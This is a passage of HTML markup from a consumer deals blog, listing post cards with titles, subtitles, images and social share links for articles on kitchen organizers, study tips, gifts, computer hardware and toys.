		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
